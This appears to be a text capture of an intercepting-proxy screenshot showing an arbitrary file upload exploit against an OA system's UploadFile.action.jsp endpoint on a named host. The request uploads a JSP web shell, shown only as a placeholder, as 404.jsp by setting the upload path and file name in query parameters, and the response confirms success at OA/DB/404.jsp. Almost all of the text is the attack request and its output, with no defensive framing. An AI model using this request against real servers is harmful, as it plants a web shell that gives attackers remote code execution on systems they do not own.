 Request
Raw Params Headers Hex
POST
/Common/Js/UploadEx/UploadFile.action.jsp?objUploadName=myUploadEx&Yuan_FileName=4
04.jsp&IdTime=404&FileName=404.jsp&szUpLoadPath=OA/DB&Upload_Div_FuJian=ddd
HTTP/1.1
Host: www.ttyoa.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.ttyoa.com/Common/Js/UploadEx/UploadFileIframe.jsp?objUploadName=myUploadE
x&UpLoadPath=OA/DB&Upload_Div_FuJian=ddd
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------124872554328309
Content-Length: 31223
-----------------------------124872554328309
Content-Disposition: form-data; name="myFile"; filename="404.jsp"
Content-Type: application/octet-stream
<%jsp shell is here !%>
-----------------------------124872554328309--
Response
Raw Headers Hex HTML Render
if( window.event.keyCode==120 ) //F9
{
parent.onSend_IM123456789();
}
}catch(e){}
}
//}}聊天工具IM最小化
</script>
OA/DB/404.jsp
1
上传成功！
<script>
//上传完成标签置为yes,表示上传完成
parent.document.getElementById("myUploadExUpload_Input_FuJian_IsFinish").value
="yes";